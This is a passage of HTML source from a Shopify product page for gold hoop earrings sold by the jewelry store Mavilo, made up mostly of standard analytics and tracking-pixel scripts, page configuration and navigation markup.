Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 65183285498,storefrontBaseUrl: "https://www.mavilo.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"596443386","configuration":"{\"swymApiEndpoint\":\"https:\/\/swymstore-v3free-01.swymrelay.com\",\"swymTier\":\"v3free-01\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5b6f6917e306bc7f24523662663331c0","type":"APP","apiClientId":1350849,"privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"453771514","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-QCX3G9KSPC\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-QCX3G9KSPC\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-QCX3G9KSPC\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-QCX3G9KSPC\\\",\\\"MC-QVH9XZCSE7\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-QCX3G9KSPC\\\",\\\"MC-QVH9XZCSE7\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-QCX3G9KSPC\\\",\\\"MC-QVH9XZCSE7\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-QCX3G9KSPC\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-QCX3G9KSPC\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"226164986","configuration":"{\"pixel_id\":\"794484781928030\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"58556666","configuration":"{\"tagID\":\"2613365142418\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"24314106","configuration":"{\"siteId\":\"d2be9d64\",\"environment\":\"production\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c66f5762e80601f1bfc6799b894f5761","type":"APP","apiClientId":187969,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"89686266","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Mavilo","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"mavilo1.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.mavilo.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":875.0,"currencyCode":"USD"},"product":{"title":"Bezel Set Round 0.20CT 1.75\" Hoop Earrings","vendor":"Mavilo Wholesalers","id":"8052039811322","untranslatedTitle":"Bezel Set Round 0.20CT 1.75\" Hoop Earrings","url":"\/products\/bezel-set-round-0-20ct-1-75-hoop-earrings","type":"Earrings"},"id":"44690882822394","image":{"src":"\/\/www.mavilo.com\/cdn\/shop\/files\/Bezel_Set_Round_0.20CT_1.75_Hoop_Earrings_2.jpg?v=1707250223"},"sku":"E16686","title":"14K Yellow Gold","untranslatedTitle":"14K Yellow Gold"}],"purchasingCompany":null},},"https://www.mavilo.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"65183285498","storefrontBaseUrl":"https:\/\/www.mavilo.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":875.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Bezel Set Round 0.20CT 1.75\\\" Hoop Earrings\",\"vendor\":\"Mavilo Wholesalers\",\"id\":\"8052039811322\",\"untranslatedTitle\":\"Bezel Set Round 0.20CT 1.75\\\" Hoop Earrings\",\"url\":\"\/products\/bezel-set-round-0-20ct-1-75-hoop-earrings\",\"type\":\"Earrings\"},\"id\":\"44690882822394\",\"image\":{\"src\":\"\/\/www.mavilo.com\/cdn\/shop\/files\/Bezel_Set_Round_0.20CT_1.75_Hoop_Earrings_2.jpg?v=1707250223\"},\"sku\":\"E16686\",\"title\":\"14K Yellow Gold\",\"untranslatedTitle\":\"14K Yellow Gold\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":8052039811322,"gid":"gid:\/\/shopify\/Product\/8052039811322","vendor":"Mavilo Wholesalers","type":"Earrings","handle":"bezel-set-round-0-20ct-1-75-hoop-earrings","variants":[{"id":44690882822394,"price":87500,"name":"Bezel Set Round 0.20CT 1.75\" Hoop Earrings - 14K Yellow Gold","public_title":"14K Yellow Gold","sku":"E16686"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8052039811322,"requestId":"06cc3a73-dd05-404a-b666-26f7bed62bc0-1768842896"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 65183285498,
      theme_id: 155721629946,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.mavilo.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.mavilo.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.mavilo.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":65183285498,"isMerchantRequest":null,"themeId":155721629946,"themeCityHash":"16897871984316400116","contentLanguage":"en","currency":"USD","eventMetadataId":"4764310b-2783-4986-8372-4a7c0aa94895"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","bdb960ec"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8052039811322,"requestId":"06cc3a73-dd05-404a-b666-26f7bed62bc0-1768842896","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":44690882822394,"productId":8052039811322,"productGid":"gid:\/\/shopify\/Product\/8052039811322","name":"Bezel Set Round 0.20CT 1.75\" Hoop Earrings - 14K Yellow Gold","price":"875.00","sku":"E16686","brand":"Mavilo Wholesalers","variant":"14K Yellow Gold","category":"Earrings","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":44690882822394,"productId":8052039811322,"productGid":"gid:\/\/shopify\/Product\/8052039811322","name":"Bezel Set Round 0.20CT 1.75\" Hoop Earrings - 14K Yellow Gold","price":"875.00","sku":"E16686","brand":"Mavilo Wholesalers","variant":"14K Yellow Gold","category":"Earrings","nonInteraction":true,"remote":false,"referer":"https:\/\/www.mavilo.com\/products\/bezel-set-round-0-20ct-1-75-hoop-earrings"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.mavilo.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.mavilo.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="65183285498"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="155721629946"
  data-theme-name="Impulse"
  data-theme-version="6.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.mavilo.com/api/collect"
></script>
</head>
    
    <body class="template-product" data-center-text="true" data-button_style="square" data-type_header_capitalize="true" data-type_headers_align_text="true" data-type_product_capitalize="true" data-swatch_style="round" data-disable-animations="true">

      <!-- Google Tag Manager (noscript) -->
      <noscript
        ><iframe
          src="https://www.googletagmanager.com/ns.html?id=GTM-53K3FZS"
          height="0"
          width="0"
          style="display:none;visibility:hidden"
        ></iframe
      ></noscript>
      <!-- End Google Tag Manager (noscript) -->
      


	

      <a class="in-page-link visually-hidden skip-link" href="#MainContent">Skip to content</a>
    
      <div id="PageContainer" class="page-container">
        <div class="transition-body"><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--20608898302202__announcement" class="shopify-section shopify-section-group-header-group"><style></style>
  <div class="announcement-bar">
    <div class="page-width">
      <div class="slideshow-wrapper">
        <button type="button" class="visually-hidden slideshow__pause" data-id="sections--20608898302202__announcement" aria-live="polite">
          <span class="slideshow__pause-stop">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pause" viewBox="0 0 10 13"><path d="M0 0h3v13H0zm7 0h3v13H7z" fill-rule="evenodd"/></svg>
            <span class="icon__fallback-text">Pause slideshow</span>
          </span>
          <span class="slideshow__pause-play">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-play" viewBox="18.24 17.35 24.52 28.3"><path fill="#323232" d="M22.1 19.151v25.5l20.4-13.489-20.4-12.011z"/></svg>
            <span class="icon__fallback-text">Play slideshow</span>
          </span>
        </button>

        <div
          id="AnnouncementSlider"
          class="announcement-slider"
          data-compact="true"
          data-block-count="3"><div
                id="AnnouncementSlide-announcement-0"
                class="announcement-slider__slide"
                data-index="0"
                
              ><span class="announcement-text">$25-$200 off over $500 Code 2026. Excludes Sales</span></div><div
                id="AnnouncementSlide-announcement-1"
                class="announcement-slider__slide"
                data-index="1"
                
              ><span class="announcement-text">Zero Advertising  Wholesale Direct</span></div><div
                id="AnnouncementSlide-announcement_9cxwXD"
                class="announcement-slider__slide"
                data-index="2"
                
              ><a class="announcement-link" href="https://www.google.com/storepages?q=mavilo.com&c=US"><span class="announcement-text">Google Top quality store</span></a></div></div>
      </div>
    </div>
  </div>




</div><div id="shopify-section-sections--20608898302202__header" class="shopify-section shopify-section-group-header-group">

<div id="NavDrawer" class="drawer drawer--left">
  <div class="drawer__contents">
    <div class="drawer__fixed-header">
      <div class="drawer__header appear-animation appear-delay-1">
        <div class="h2 drawer__title"></div>
        <div class="drawer__close">
          <button type="button" class="drawer__close-button js-drawer-close">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><title>icon-X</title><path d="m19 17.61 27.12 27.13m0-27.12L19 44.74"/></svg>
            <span class="icon__fallback-text">Close menu</span>
          </button>
        </div>
      </div>
    </div>
    <div class="drawer__scrollable">
      <ul class="mobile-nav mobile-nav--heading-style" role="navigation" aria-label="Primary"><li class="mobile-nav__item appear-animation appear-delay-2"><a href="/" class="mobile-nav__link mobile-nav__link--top-level">DIAMONDS & ENGAGEMENT</a></li><li class="mobile-nav__item appear-animation appear-delay-3"><div class="mobile-nav__has-sublist"><a href="/collections/fine-jewelry"
                    class="mobile-nav__link mobile-nav__link--top-level"
                    id="Label-collections-fine-jewelry2"
                    >
                    FINE JEWELRY
                  </a>
                  <div class="mobile-nav__toggle">
                    <button type="button"
                      aria-controls="Linklist-collections-fine-jewelry2"
                      aria-labelledby="Label-collections-fine-jewelry2"
                      class="collapsible-trigger collapsible--auto-height"><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button>
                  </div></div><div id="Linklist-collections-fine-jewelry2"
                class="mobile-nav__sublist collapsible-content collapsible-content--all"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist"><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/fine-jewelry"
                              class="mobile-nav__link"
                              id="Sublabel-collections-fine-jewelry1"
                              >
                              FINE JEWELRY
                            </a><button type="button"
                              aria-controls="Sublinklist-collections-fine-jewelry2-collections-fine-jewelry1"
                              aria-labelledby="Sublabel-collections-fine-jewelry1"
                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button></div><div
                            id="Sublinklist-collections-fine-jewelry2-collections-fine-jewelry1"
                            aria-labelledby="Sublabel-collections-fine-jewelry1"
                            class="mobile-nav__sublist collapsible-content collapsible-content--all"
                            >
                            <div class="collapsible-content__inner">
                              <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                    <a href="/collections/fine-jewelry" class="mobile-nav__link">
                                      ALL FINE JEWELRY
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/bracelets" class="mobile-nav__link">
                                      Bracelets
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/mens-jewelry" class="mobile-nav__link">
                                      MEN
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/earrings" class="mobile-nav__link">
                                      Earrings
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/rings" class="mobile-nav__link">
                                      Rings
                                    </a>
                                  </li></ul>
                            </div>
                          </div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/diamond-classics"
                              class="mobile-nav__link"
                              id="Sublabel-collections-diamond-classics2"
                              >
                              DIAMOND CLASSICS
                            </a><button type="button"
                              aria-controls="Sublinklist-collections-fine-jewelry2-collections-diamond-classics2"
                              aria-labelledby="Sublabel-collections-diamond-classics2"
                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button></div><div
                            id="Sublinklist-collections-fine-jewelry2-collections-diamond-classics2"
                            aria-labelledby="Sublabel-collections-diamond-classics2"
                            class="mobile-nav__sublist collapsible-content collapsible-content--all"
                            >
                            <div class="collapsible-content__inner">
                              <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                    <a href="/collections/diamond-classics" class="mobile-nav__link">
                                      ALL DIAMOND CLASSICS
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/diamond-tennis-bracelets" class="mobile-nav__link">
                                      BRACELETS
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/diamond-tennis-necklaces" class="mobile-nav__link">
                                      NECKLACES
                                    </a>
                                  </li></ul>
                            </div>
                          </div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/colored-gemstone-jewelry"
                              class="mobile-nav__link"
                              id="Sublabel-collections-colored-gemstone-jewelry3"
                              >
                              COLORED GEMSTONE JEWELRY
                            </a><button type="button"
                              aria-controls="Sublinklist-collections-fine-jewelry2-collections-colored-gemstone-jewelry3"
                              aria-labelledby="Sublabel-collections-colored-gemstone-jewelry3"
                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button></div><div
                            id="Sublinklist-collections-fine-jewelry2-collections-colored-gemstone-jewelry3"
                            aria-labelledby="Sublabel-collections-colored-gemstone-jewelry3"
                            class="mobile-nav__sublist collapsible-content collapsible-content--all"
                            >
                            <div class="collapsible-content__inner">
                              <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                    <a href="/collections/colored-gemstone-jewelry" class="mobile-nav__link">
                                      ALL GEMSTONE JEWELRY
                                    </a>
                                  </li></ul>
                            </div>
                          </div></li></ul>
                </div>
              </div></li><li class="mobile-nav__item appear-animation appear-delay-4"><a href="/" class="mobile-nav__link mobile-nav__link--top-level">ABOUT </a></li>
      </ul><ul class="mobile-nav__social appear-animation appear-delay-5"><li class="mobile-nav__social-item">
            <a target="_blank" rel="noopener" href="https://www.instagram.com/mavilo_wholesalers/" title="Mavilo on Instagram">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><title>instagram</title><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"/><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"/></svg>
              <span class="icon__fallback-text">Instagram</span>
            </a>
          </li><li class="mobile-nav__social-item">
            <a target="_blank" rel="noopener" href="https://www.facebook.com/mavilowholesalers/" title="Mavilo on Facebook">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 14222 14222"><path d="M14222 7112c0 3549.352-2600.418 6491.344-6000 7024.72V9168h1657l315-2056H8222V5778c0-562 275-1111 1159-1111h897V2917s-814-139-1592-139c-1624 0-2686 984-2686 2767v1567H4194v2056h1806v4968.72C2600.418 13603.344 0 10661.352 0 7112 0 3184.703 3183.703 1 7111 1s7111 3183.703 7111 7111Zm-8222 7025c362 57 733 86 1111 86-377.945 0-749.003-29.485-1111-86.28Zm2222 0v-.28a7107.458 7107.458 0 0 1-167.717 24.267A7407.158 7407.158 0 0 0 8222 14137Zm-167.717 23.987C7745.664 14201.89 7430.797 14223 7111 14223c319.843 0 634.675-21.479 943.283-62.013Z"/></svg>
              <span class="icon__fallback-text">Facebook</span>
            </a>
          </li><li class="mobile-nav__social-item">
            <a target="_blank" rel="noopener" href="https://www.youtube.com/user/MaviloWholesalers" title="Mavilo on YouTube">
